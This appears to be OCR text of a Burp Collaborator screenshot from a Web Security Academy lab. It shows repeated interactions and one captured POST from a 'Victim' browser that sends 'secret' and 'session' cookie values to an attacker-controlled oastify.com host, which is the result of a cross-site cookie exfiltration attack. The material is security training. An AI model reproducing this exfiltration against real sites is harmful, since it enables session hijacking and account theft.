 16 2024-Sep-25 08:06:10.837 UTC HTTP ebty5bf18db9t8dai0aew74c83eu2lqa 34.251.122.40
17 2024-Sep-25 08:06:13.531 UTC HTTP ebty5bf18db9t8dai0aew74c83eu2lqa 34.251.122.40
18 2024-Sep-25 08:06:14.209 UTC HTTP ebty5bf18db9t8dai0aew74c83eu2lqa 34.251.122.40
19 2024-Sep-25 08:06:14.706 UTC HTTP ebty5bf18db9t8dai0aew74c83eu2lqa 34.251.122.40
20 2024-Sep-25 08:06:15.112 UTC HTTP ebty5bf18db9t8dai0aew74c83eu2lqa 34.251.122.40
21 2024-Sep-25 08:06:15.460 UTC HTTP ebty5bf18db9t8dai0aew74c83eu2lqa 34.251.122.40
22 2024-Sep-25 08:06:15.903 UTC HTTP ebty5bf18db9t8dai0aew74c83eu2lqa 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1
2 Host: ebty5bf18db9t8dai0aew74c83eu2lqa.oastify.com
3 Connection: keep-alive
4 Content-Length: 81
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a2e000403d2e36483a0b02800010077.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a2e000403d2e36483a0b02800010077.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 secret=xeCNU4fQTOoaEYWNtwDGMRD1zGYNdrFr; session=54oC1Afm6OdG6rSNP65zH2lXtUjpHXYg